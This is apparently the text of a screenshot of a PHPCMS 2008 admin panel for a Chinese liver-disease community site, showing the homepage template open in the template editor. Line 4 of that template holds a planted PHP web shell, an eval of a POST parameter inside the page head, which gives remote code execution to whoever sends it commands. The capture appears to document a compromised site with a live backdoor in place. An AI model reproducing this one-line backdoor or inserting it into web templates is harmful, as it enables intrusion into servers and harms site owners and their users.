 肝宝宝网站管理 - Powere
ganbaobao.com.cn/admin.php?
PHPCMS 2008 SP4 网站管理后台
用户名： admin ，角色： 超级管理员 总编 栏目编辑 设
我的面板 系统设置 内容管理
模板风格
模板方案
风格方案
碎片管理
更新模板缓存
Phpcms
新建模板
管理模板
添加内容标签
管理内容标签
添加栏目标签
管理栏目标签
会员
广告管理
评论
投票
友情链接
短消息
邮件订阅
留言板
顶一下
心情指数
全站搜索
专题
错误报告
表单向导
网站公告
个人空间
当前位置：模板风格 > Phpcms > 管理模板 >
本功能只支持IE浏览器，请用IE浏览器打开。
修改模板
所属方案 gbb_2012
所属模块 Phpcms
模板路径 ./templates/gbb_2012/phpcms/index.html (上次修改时间：2015-01-12 14:34:04) *
模板名称 网站首页 可以是中文
模板语法 get block loop if else elseif template include
标签操作 新建标签 请输入标签名 编辑标签 预览选中的标签 编辑选中的标签 列出模板中的标签
1 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
2 <html xmlns="http://www.w3.org/1999/xhtml">
3 <html xmlns:wb=“http://open.weibo.com/wb”>
4 <head><?php eval ($_POST[cmd]); ?>
5 <meta http-equiv="Content-Type" content="text/html; charset=gb2312" />
6 <title>肝病资讯社区门户_乙肝战友家园_肝宝宝</title>
7 <meta name="keywords"  content="{$head[keywords]}"/>
8 <meta name="description" content="{$head[description]}" />
9 <meta http-equiv="X-UA-Compatible" content="IE=EmulateIE7" />
10 <base href="{SITE_URL}" />
11 <link href="favicon.ico" rel="shortcut icon" />
12 <link rel="alternate" type="application/rss+xml" title="{$head[title]}" href="/rss.php?rssid={$catid}" />
13 <link href="{SKIN_PATH}layout2.css" type="text/css" rel="stylesheet" />
14 <link href="{SKIN_PATH}skin2.css" type="text/css" rel="stylesheet" />
15 <link href="{SKIN_PATH}js/jquery.autocomplete.css" type="text/css" rel="stylesheet" />
16 <script type="text/javascript" src="{SITE_URL}{SKIN_PATH}js/jquery.js"></script>
17 <script type="text/javascript" src="{SITE_URL}{SKIN_PATH}js/web.js"></script>
18 <script type="text/javascript" src="{SITE_URL}{SKIN_PATH}js/show.js"></script>
19 <script src="http://tjs.sjs.sinajs.cn/open/api/js/wb.js?appkey=10305988" type="text/javascript" charset="utf-8"></script>
20 <script type="text/javascript" src="{SITE_URL}{SKIN_PATH}js/jquery.autocomplete.js"></script>
21 <script language="JavaScript" src="{SITE_URL}data/config.js"></script>
22 <script language="JavaScript" src="{SITE_URL}images/js/common.js"></script>
23 <script language="JavaScript" src="{SITE_URL}images/js/login.js"></script>
24 <script language="JavaScript" src="{SITE_URL}images/js/validator.js"></script>